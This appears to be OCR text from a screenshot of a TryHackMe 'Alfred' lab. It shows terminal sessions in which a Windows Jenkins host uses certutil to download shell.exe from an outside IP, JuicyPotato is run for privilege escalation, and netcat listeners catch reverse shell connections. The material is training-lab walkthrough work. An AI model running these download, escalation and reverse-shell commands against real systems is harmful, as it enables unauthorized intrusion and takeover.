 Releases · ohpe/juicy-po...
~/TryHackMe/Alfred/n...
root@kali: ~/TryHackM...
12:54 PM
root@kali: ~/TryHackMe/Alfred
root@kali: ~/TryHackMe/Alfred 63x32
C:\Program Files (x86)\Jenkins>certutil -urlcache -f http://10.
17.41.9/shell.exe shell.exe
certutil -urlcache -f http://10.17.41.9/shell.exe shell.exe
****  Online  ****
CertUtil: -URLCache command completed successfully.
C:\Program Files (x86)\Jenkins>jp.exe
jp.exe
JuicyPotato v0.1
Mandatory args:
-t createprocess call: <t> CreateProcessWithTokenW, <u> CreateP
rocessAsUser, <*> try both
-p <program>: program to launch
-l <port>: COM server listen port
Optional args:
-m <ip>: COM server listen address (default 127.0.0.1)
-a <argument>: command line argument to pass to program (defaul
t NULL)
-k <ip>: RPC server ip address (default 127.0.0.1)
-n <port>: RPC server listen port (default 135)
-c <{clsid}>: CLSID (default BITS:{4991d34b-80a1-4291-83b6-3328
366b9097})
-z only test CLSID and print token's user
C:\Program Files (x86)\Jenkins>jp.exe -t * -p shell.exe -l 4444
jp.exe -t * -p shell.exe -l 4444
Testing {4991d34b-80a1-4291-83b6-3328366b9097} 4444
......
root@kali: ~/TryHackMe/Alfred 61x32
┌──(root💀kali)-[~/TryHackMe/Alfred]
└─# nc -nvlp 4444 1 ⨯
listening on [any] 4444 ...
connect to [10.17.41.9] from (UNKNOWN) [10.10.198.152] 49272
^C
┌──(root💀kali)-[~/TryHackMe/Alfred]
└─# nc -nvlp 4444 1 ⨯
listening on [any] 4444 ...
connect to [10.17.41.9] from (UNKNOWN) [10.10.198.152] 49283
^C
┌──(root💀kali)-[~/TryHackMe/Alfred]
└─# nc -nvlp 4444 1 ⨯
listening on [any] 4444 ...